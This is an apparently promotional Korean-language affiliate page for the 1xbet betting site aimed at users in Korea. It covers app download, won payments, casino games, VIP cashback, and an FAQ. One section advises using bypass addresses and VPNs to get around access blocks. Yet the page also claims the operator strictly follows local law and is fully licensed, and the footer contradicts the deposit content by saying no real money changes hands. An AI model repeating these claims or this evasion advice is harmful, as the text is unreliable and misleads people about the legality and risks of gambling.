<h2 class="mt-5 mb-4" id="h04">1xbet 코리아 모바일 앱 다운로드 및 설치 방법</h2></p><p class="mb-4">
<p class="mb-4" id="p11">2026년에 이르러 1xbet 코리아는 한국에서 온라인 베팅 사용자에게 편리한 모바일 경험을 제공하고 있습니다. 1xbet 코리아 모바일 앱은 사용자 친화적인 인터페이스와 다양한 기능으로 많은 사람들에게 인기를 끌고 있습니다. 이 앱은 Android 및 iOS 기기 모두에서 사용할 수 있어, 한국 내 모든 사용자가 어디서든 쉽게 접근할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p12">1xbet 코리아 앱을 다운로드하려면 먼저 공식 웹사이트를 방문해야 합니다. 웹사이트에서는 각 운영 체제에 맞는 다운로드 링크를 제공합니다. Android 사용자는 .apk 파일을 다운로드하여 설치해야 하며, iOS 사용자는 App Store를 통해 설치할 수 있습니다. 이 과정은 빠르고 간단하며, 몇 분 안에 완료됩니다.</p></p><p class="mb-4"><p class="mb-4" id="p13">앱 설치 후, 사용자들은 간단한 회원 가입을 통해 계정을 생성할 수 있습니다. 이 과정에서는 기본적인 개인 정보 입력이 필요하며, 안전한 비밀번호 설정이 중요합니다. 설치가 완료되면, 사용자들은 다양한 스포츠 경기 및 카지노 게임에 접근할 수 있습니다. 1xbet 코리아는 실시간 베팅 옵션도 제공하므로, 사용자들은 언제든지 빠르게 게임에 참여할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p14">마지막으로, 1xbet 코리아 앱을 사용하면 보다 빠르고 효율적인 베팅 경험을 즐길 수 있습니다. 모든 기능이 모바일 환경에 최적화되어 있어, 사용자들은 손쉽게 원하는 베팅을 진행할 수 있습니다. 2026년 한국 내 베팅 시장이 더욱 성장하면서, 1xbet 코리아는 모바일 앱을 통해 사용자들에게 보다 혁신적인 서비스를 제공하고 있습니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h05">1xbet korea 입출금 시스템과 원화 결제 방식</h2></p><p class="mb-4"><p class="mb-4" id="p15">1xbet 코리아는 대한민국 사용자에게 편리한 입출금 시스템을 제공합니다. 2026년 현재, 다양한 결제 수단을 통해 사용자들이 쉽게 자금을 관리할 수 있게 하였습니다. 특히, 원화 결제를 지원하여 환전 수수료 부담을 줄이고, 더욱 간편한 거래 환경을 조성하고 있습니다. 이러한 시스템은 한국 사용자들에게 큰 장점으로 작용하고 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p16">1xbet 코리아의 입출금 방식은 신속성과 안전성을 최우선으로 합니다. 사용자는 신용카드, 은행 송금, 전자지갑 등 다양한 방법으로 자금을 입출금할 수 있습니다. 이러한 다양한 선택지는 사용자의 편의를 극대화하며, 빠른 처리 속도는 사용자 만족도를 높입니다. 또한, 1xbet 코리아는 최신 보안 기술을 도입하여 개인정보 보호에 만전을 기하고 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p17">원화 결제 방식은 한국 사용자에게 특히 유리합니다. 환전 과정 없이 바로 거래할 수 있어 시간과 비용을 절약할 수 있습니다. 이러한 방식은 특히 2026년 대한민국의 금융 환경 변화에 발맞춘 대응으로 평가받고 있습니다. 원화 결제를 통해 사용자들은 더욱 직관적이고 효율적인 베팅 경험을 누릴 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p18">결론적으로, 1xbet 코리아의 입출금 시스템과 원화 결제 방식은 사용자 편의성을 고려한 혁신적인 서비스입니다. 대한민국 사용자는 신속하고 안전한 거래를 통해 더욱 쾌적한 게임 환경을 즐길 수 있습니다. 2026년 현재, 이러한 시스템은 지속적으로 개선되며 사용자 요구에 부응하고 있습니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h06">1xBet kr 라이브 카지노 및 인기 슬롯 게임 특징</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-2"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet 코리아" class="img-fluid mx-auto" id="banner-img-2" src="/assets/brands/banners/1xbet-banner2.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p19">1xBet 코리아는 한국 사용자에게 다양한 라이브 카지노와 인기 슬롯 게임을 제공합니다. 2026년 현재, 1xBet 코리아는 최첨단 기술을 활용하여 실시간으로 카지노 경험을 제공합니다. 사용자들은 실제 딜러와 함께하는 게임을 통해 현장감 있는 카지노 분위기를 느낄 수 있습니다. 이러한 라이브 카지노는 블랙잭, 룰렛, 바카라 등 다양한 게임을 포함하고 있으며, 각 게임은 높은 품질의 스트리밍 서비스를 통해 제공됩니다.</p></p><p class="mb-4"><p class="mb-4" id="p20">슬롯 게임 역시 1xBet 코리아에서 많은 인기를 끌고 있습니다. 1xBet 코리아는 다양한 테마와 스타일의 슬롯 게임을 제공하여, 사용자들이 취향에 맞는 게임을 쉽게 찾을 수 있도록 합니다. 특히, 최신 슬롯 게임들은 고급 그래픽과 흥미진진한 보너스 기능을 갖추고 있어 게임의 재미를 더합니다.</p></p><p class="mb-4"><p class="mb-4" id="p21">또한, 1xBet 코리아는 사용자 친화적인 인터페이스와 간편한 결제 옵션을 통해 한국 사용자들이 보다 쉽게 접근할 수 있도록 하고 있습니다. 2026년에는 모바일 플랫폼의 최적화가 더욱 강화되어, 언제 어디서나 편리하게 1xBet 코리아의 다양한 게임을 즐길 수 있습니다. 이러한 점은 한국 사용자들 사이에서 1xBet 코리아의 인기를 더욱 높이고 있습니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h07">1xbet 코리아 우회 주소와 접속 오류 해결책</h2></p><p class="mb-4"><p class="mb-4" id="p22">1xbet 코리아는 한국 사용자들에게 다양한 스포츠 베팅과 카지노 게임을 제공하는 플랫폼입니다. 하지만, 때때로 접속이 차단되거나 오류가 발생할 수 있습니다. 이러한 문제를 해결하기 위해 사용자들은 우회 주소를 활용하거나 VPN을 사용할 수 있습니다. 2026년에도 이러한 접속 문제는 여전히 발생할 가능성이 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p23">한국에서 1xbet 코리아 접속이 어려운 경우, 우회 주소의 사용이 효과적일 수 있습니다. 우회 주소는 기본 URL이 차단되었을 때 대안으로 사용할 수 있는 웹 주소입니다. 이러한 주소를 통해 사용자는 1xbet 코리아의 모든 기능에 정상적으로 접근할 수 있습니다. 최신 우회 주소는 공식 1xbet 사이트나 신뢰할 수 있는 포럼에서 확인할 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p24">또한, VPN 서비스는 1xbet 코리아 접속 문제를 해결하는 또 다른 방법입니다. VPN은 사용자의 IP 주소를 다른 국가로 변경하여 접속을 우회할 수 있게 해줍니다. 한국, 공화국 사용자들은 특히 VPN을 통해 더욱 안정적으로 1xbet 코리아에 접속할 수 있습니다. VPN 선택 시에는 속도와 보안을 고려하는 것이 중요합니다.</p></p><p class="mb-4"><p class="mb-4" id="p25">마지막으로, 1xbet 코리아의 접속 오류를 해결하기 위해서는 지속적인 정보 업데이트가 필요합니다. 2026년에는 기술과 규제가 변화할 가능성이 높기 때문에, 사용자들은 최신 정보를 수시로 확인해야 합니다. 이를 통해 1xbet 코리아의 다양한 서비스를 원활하게 이용할 수 있습니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h08">1xbet korea 한국어 고객 센터 이용 및 지원 시간</h2></p><p class="mb-4"><p class="mb-4" id="p26">1xbet 코리아는 한국 사용자들에게 포괄적인 고객 지원 서비스를 제공합니다. 2026년에도 이들은 한국어로 된 고객 센터를 통해 빠르고 효율적인 지원을 받을 수 있습니다. 한국 내 유저들은 다양한 방법으로 고객 센터에 접근할 수 있으며, 이는 사용자 경험을 크게 향상시킵니다.</p></p><p class="mb-4"><p class="mb-4" id="p27">1xbet 코리아의 고객 지원은 연중무휴로 운영되며, 이는 게임 활동 중 발생할 수 있는 다양한 문제를 신속하게 해결하는 데 도움을 줍니다. 고객 센터는 전화, 이메일, 라이브 채팅을 통해 제공되며, 한국 내 사용자들의 편의를 최우선으로 고려하고 있습니다. 이러한 지원 방식은 사용자의 문제 해결을 보다 원활하게 돕습니다.</p></p><p class="mb-4"><p class="mb-4" id="p28">한국에서는 빠른 응답 시간이 특히 중요합니다. 1xbet 코리아는 이를 염두에 두고 평균 응답 시간을 최소화하는 데 집중하고 있습니다. 2026년에는 더욱 발전된 기술을 통해 사용자들이 더욱 신속하고 정확한 지원을 받을 수 있도록 지속적으로 개선될 것입니다. 이러한 노력은 한국 내 사용자들에게 신뢰를 제공하며, 안정적인 게임 환경을 보장합니다.</p></p><p class="mb-4"><p class="mb-4" id="p29">1xbet 코리아의 지원 시간은 유연하게 조정됩니다. 주중과 주말 모두 비슷한 수준의 서비스를 받을 수 있으며, 이는 한국 사용자들이 언제든지 도움을 요청할 수 있는 환경을 조성합니다. 이러한 접근성은 사용자 만족도를 높이는 데 중요한 역할을 합니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h09">2026년 한국 사용자를 위한 VIP 리워드 프로그램</h2></p><p class="mb-4"><p class="mb-4" id="p30">1xbet 코리아는 2026년을 맞아 한국 사용자들에게 특별한 VIP 리워드 프로그램을 제공합니다. 이 프로그램은 꾸준히 활동하는 사용자들에게 다양한 혜택을 제공하며, 1xbet 코리아의 충성도를 높이는 데 중점을 둡니다. 특히, VIP 프로그램은 게임 참여도에 따라 맞춤형 리워드를 제공하여 사용자 만족도를 극대화합니다.</p></p><p class="mb-4"><p class="mb-4" id="p31">VIP 리워드 프로그램은 다양한 레벨로 구성되어 있으며, 각 레벨은 사용자의 활동과 베팅 금액에 따라 결정됩니다. 사용자들은 매달 다양한 보너스와 캐시백 혜택을 받을 수 있으며, 이외에도 특별한 이벤트 초대, 전용 고객 지원 서비스 등 여러 가지 특전을 누릴 수 있습니다. 2026년에는 프로그램이 더욱 개선되어 보다 개인화된 경험을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p32">1xbet 코리아의 VIP 프로그램은 다음과 같은 주요 혜택을 포함합니다:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l01"><li id="i01"><strong>월간 보너스</strong>: 사용자의 레벨에 따라 매달 지급되는 보너스.</li></ul>
<ul class="list-unstyled mb-3" id="l02"><li id="i02"><strong>캐시백 혜택</strong>: 특정 기간 동안의 베팅 손실에 대한 캐시백 제공.</li></ul>
<ul class="list-unstyled mb-3" id="l03"><li id="i03"><strong>전용 이벤트</strong>: VIP 사용자만을 위한 특별한 이벤트 초대.</li></ul></p><p class="mb-4"><p class="mb-4" id="p33">한국 사용자들은 1xbet 코리아의 VIP 리워드 프로그램을 통해 더욱 풍성하고 매력적인 베팅 경험을 할 수 있습니다. 2026년에는 이 프로그램이 더욱 혁신적으로 발전하여, 사용자들이 만족할 수 있는 다양한 혜택을 지속적으로 제공할 예정입니다.</p></p><p class="mb-4"><h2 class="mt-5 mb-4" id="h10">안전한 사이트 이용을 위한 보안 설정 및 규정</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-3"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet 코리아" class="img-fluid mx-auto" id="banner-img-3" src="/assets/brands/banners/1xbet-banner3.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p34">1xbet 코리아는 이용자들이 안전하게 사이트를 사용할 수 있도록 다양한 보안 설정 및 규정을 마련하고 있습니다. 2026년 기준, 대한민국에서의 온라인 안전은 매우 중요한 이슈이며, 특히 온라인 베팅 플랫폼에서는 더욱 그렇습니다. 1xbet 코리아는 이를 위해 신뢰할 수 있는 보안 시스템을 갖추고 있으며, 사용자 데이터를 안전하게 보호하기 위해 최신 암호화 기술을 적용합니다.</p></p><p class="mb-4"><p class="mb-4" id="p35">1xbet 코리아의 보안 조치 중 하나는 사용자를 위한 계정 보호 기능입니다. 사용자는 강력한 비밀번호를 설정하고, 2단계 인증을 통해 계정 접근을 추가로 보호할 수 있습니다. 이러한 기능은 계정 해킹으로 인한 피해를 최소화하는 데 중요한 역할을 합니다. 또한, 사이트는 정기적으로 보안 업데이트를 통해 잠재적인 위험 요소를 사전에 차단하여 안전한 베팅 환경을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p36">대한민국의 사용자들은 1xbet 코리아의 규정 준수 여부도 중요한 고려 사항입니다. 2026년 현재, 1xbet 코리아는 현지 법규를 엄격히 준수하며, 합법적인 운영을 위해 필요한 모든 라이선스를 확보하고 있습니다. 이는 사용자가 안심하고 플랫폼을 이용할 수 있는 기반을 마련합니다.</p></p><p class="mb-4"><p class="mb-4" id="p37">사용자가 스스로 취할 수 있는 보안 조치도 있습니다. 예를 들어, 공용 컴퓨터 사용 시 로그아웃을 생활화하고, 정기적으로 비밀번호를 변경하는 것입니다. 이러한 습관은 개인 정보 보호에 큰 도움이 됩니다. 1xbet 코리아는 이러한 사용자 참여가 안전한 환경 조성에 필수적이라고 강조합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h11">1xbet 코리아는 무엇인가요?</h3>
<p class="mb-4" id="p38">1xbet 코리아는 한국 사용자에게 온라인 베팅 서비스를 제공하는 플랫폼입니다. 스포츠 베팅, 카지노 게임 등 다양한 옵션을 제공합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h12">1xbet 코리아에 가입하려면 어떻게 하나요?</h3>
<p class="mb-4" id="p39">가입하려면 1xbet 코리아 웹사이트에 접속하여 회원가입 버튼을 클릭하고 필수 정보를 입력하면 됩니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h13">1xbet 코리아에서 어떤 종류의 베팅을 할 수 있나요?</h3>
<p class="mb-4" id="p40">1xbet 코리아에서는 스포츠, 라이브 카지노, 슬롯머신 등 다양한 게임과 스포츠 이벤트에 베팅할 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h14">1xbet 코리아는 안전한가요?</h3>
<p class="mb-4" id="p41">1xbet 코리아는 SSL 암호화 기술을 사용하여 사용자 정보를 보호합니다. 또한, 합법적인 운영을 위해 관련 라이선스를 보유하고 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h15">1xbet 코리아에서 지원하는 결제 방법은 무엇인가요?</h3>
<p class="mb-4" id="p42">1xbet 코리아는 신용카드, 전자 지갑, 은행 송금 등 다양한 결제 방법을 지원합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h16">1xbet 코리아의 고객 지원은 어떻게 이루어지나요?</h3>
<p class="mb-4" id="p43">1xbet 코리아는 이메일, 실시간 채팅, 전화 등을 통해 24시간 고객 지원을 제공합니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h17">1xbet 코리아에서 모바일 앱을 사용할 수 있나요?</h3>
<p class="mb-4" id="p44">예, 1xbet 코리아는 iOS와 Android용 모바일 앱을 제공하여 언제 어디서나 쉽게 접근할 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h18">1xbet 코리아에서 계정을 해지하려면 어떻게 해야 하나요?</h3>
<p class="mb-4" id="p45">계정 해지를 원하실 경우, 고객 지원팀에 연락하여 해지 절차를 안내받으실 수 있습니다.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h19">1xbet 코리아에서 보너스를 받을 수 있는 방법은?</h3>
<p class="mb-4" id="p46">1xbet 코리아는 신규 가입 보너스, 첫 입금 보너스 등 다양한 프로모션을 제공합니다. 각 프로모션의 조건을 확인하고 참여하세요.</p></p><p class="mb-4"><h3 class="mt-4 mb-3" id="h20">1xbet 코리아에서 계정 인증은 왜 필요한가요?</h3>
<p class="mb-4" id="p47">계정 인증은 사용자 본인 확인을 위해 필요합니다. 이를 통해 보안을 강화하고 부정 사용을 방지합니다.</p></p>
</section>
<section class="bg-white rounded-3 p-4 shadow-sm" id="author-bio-section">
<div class="row align-items-center g-4">
<div class="col-md-2" id="bio-avatar-wrapper">
<img alt="Lucas Friesen" class="rounded-circle img-fluid" id="bio-avatar" src="/assets/images/authors/author.png"/>
</div>
<div class="col-md-10" id="bio-content">
<h3 class="h4" id="bio-name">Lucas Friesen</h3>
<p class="mb-3" id="bio-text">루카스 프리젠은 온라인 도박 산업에서 6년의 경험을 가진 전문가로, 한국을 기반으로 활동하고 있습니다. 그는 온라인 카지노 리뷰와 분석, 도박 규제 및 준수, 플레이어 안전 및 책임 있는 도박에 전문성을 가지고 있습니다. 루카스는 또한 업계의 트렌드와 발전을 깊이 이해하고 있으며, 플레이어들이 안전하고 즐거운 도박 경험을 할 수 있도록 노력하고 있습니다. 그의 전문 지식은 온라인 도박 환경을 더욱 투명하고 신뢰할 수 있게 만드는 데 기여하고 있습니다.</p>
</div>
</div>
</section>
</div>
</main>
<footer id="main-footer">
<footer class="bg-dark text-white py-4 mt-5" id="main-footer">
<div class="container" id="footer-container">
<div class="row justify-content-center align-items-center mb-3" id="footer-logos">
<div class="col-auto">
<img alt="18+ Only" height="40" id="footer-18plus" src="/assets/images/18plus.png"/>
</div>
<div class="col-auto">
<img alt="Gamstop" height="40" id="footer-gamstop" src="/assets/images/gamstop-logo.png"/>
</div>
<div class="col-auto">
<img alt="GamCare" height="40" id="footer-gamcare" src="/assets/images/gamcare-logo.png"/>
</div>
<div class="col-auto">
<img alt="BeGambleAware" height="40" id="footer-begambleaware" src="/assets/images/begambleaware-logo.png"/>
</div>
</div>
<div class="text-center small" id="footer-text">
<p class="mb-2" id="footer-copyright">© Copyright 2026 - al3abdisaster.com</p>
<p class="mb-0" id="footer-disclaimer" style="font-size: 0.8rem; opacity: 0.8;">이 사이트는 18세 이상 사용자만 이용할 수 있습니다. 제공되는 정보는 오락 목적으로만 사용되며, 실제 돈 거래는 없습니다. 도박이 중독으로 이어질 수 있으므로, 책임감 있는 이용을 권장합니다. 만약 도박 문제가 발생한다면, 전문가의 도움을 받는 것을 권장합니다. 안전하고 즐거운 경험을 위해 항상 주의하시기 바랍니다.</p>
</div>
</div>
</footer>
</footer>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6efdf5d17b4e4dd69ee56b29c68d8503","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
